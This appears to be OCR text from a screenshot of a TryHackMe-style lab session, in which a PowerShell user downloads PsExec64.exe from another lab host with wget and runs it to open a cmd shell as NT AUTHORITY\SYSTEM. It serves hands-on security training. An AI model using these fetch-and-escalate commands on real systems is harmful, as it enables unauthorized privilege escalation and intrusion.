 File Machine View Input Devices Help
Applications Places Remmina Jul 1 10:44
10.200.89.249
10.200.89.249
\\THMJMP2: cmd.exe
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd C:\Users\
PS C:\Users> whoami
za\t2_kelly.blake
PS C:\Users> cd .\t2_kelly.blake\
PS C:\Users\t2_kelly.blake> mkdir carrot
Directory: C:\Users\t2_kelly.blake
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/1/2022 2:42 PM carrot
PS C:\Users\t2_kelly.blake> cd .\carrot\
PS C:\Users\t2_kelly.blake\carrot> wget http://10.50.87.18/PsExec64.exe -OutFile PsExec64.exe
PS C:\Users\t2_kelly.blake\carrot> .\PsExec64.exe -s cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
PS C:\Users\t2_kelly.blake\carrot> .\PsExec64.exe -s cmd.exe /accepteula
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>wuer_